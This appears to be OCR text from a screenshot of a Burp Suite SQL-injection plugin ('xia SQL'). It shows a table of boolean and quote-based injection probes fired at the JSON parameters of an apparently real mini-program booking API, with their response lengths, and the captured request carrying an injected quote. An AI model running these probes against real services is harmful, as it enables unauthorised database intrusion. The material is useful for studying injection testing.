 # 来源 URL 返回包长度 状态
0 Proxy end! ✓
1 Proxy end! ✓ Err
参数 payload 返回包长度 变化 用时 响应码
data {'&and'1'='1 417 234 200
data {' 719 diy pa... 244 200
CardNo" 513887848'&and'1'=... 419 233 200
CardNo" 513887848' 622 diy pa... 389 200
CardNo" 513887848-1 622 Err 392 200
CardNo" 513887848-0 622 Err 374 200
CardType 1'&and'1'='1 419 216 200
CardType 1' 622 diy pa... 256 200
CardType 1-1 622 Err 247 200
CardType 1-0 622 Err 489 200
MemberId E3538A1E19B84263... 419 234 200
MemberId E3538A1E19B84263... 437 diy pa... 234 200
EndDate 2024-05-10'&and'1'... 419 221 200
EndDate 2024-05-10' 437 diy pa... 252 200
Flag 1'&and'1'='1 419 238 200
Flag 1' 451 diy pa... 496 200
Flag 1-1 451 487 200
Flag 1-0 451 521 200
PIndex 0'&and'1'='1 419 233 200
PIndex 0' 451 diy pa... 497 200
PIndex 0-1 451 477 200
插件名：瞎注 author：算命瞎子
blog:www.nmd5.com
版本：xia SQL V3.2
感谢名单：Moonlit、阿猫阿狗、Shincehor、jaikishantulswani
启动插件
监控Repeater
监控Proxy
值是数字则进行-1、-0
测试Cookie
清空列表
如果需要多个域名加白请用,隔开
填写白名单域名
启动白名单
自定义sql语句 自定义报错信息 日志
修改payload后记得点击加载
自定义payload
自定义payload中空格url编码
自定义payload中参数值置空
加载/重新加载payload
'&'1'='1
'
Request Response
Pretty Raw Hex CollectInfo Chinese autoDecoder \n
1 POST /ws HTTP/2
2 Host:
3 Content-Length: 181
4 Xweb_xhr: 1
5 Appid: KASIET_alismaillpro
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36
MicroMessenger/7.0.20.1781(0x6700143B) NetType/WIFI MiniProgramEnv/Windows WindowsWechat/WMPF WindowsWechat(0x63090a13) XWEB/9129
7 Token:
8 Content-Type: application/json
9 Accept: */*
10 Sec-Fetch-Site: cross-site
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer:
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: zh-CN,zh;q=0.9
16 jwf:haha
17
18 {
"data":"{"CardNo":"513887848","CardType":"1","MemberId" ","EndDate":"2024-05-10","Flag":"1","Page":{"PIndex":"0'","PSize
":10},"IsSettlement":"0"}"
}
Search 0 highlights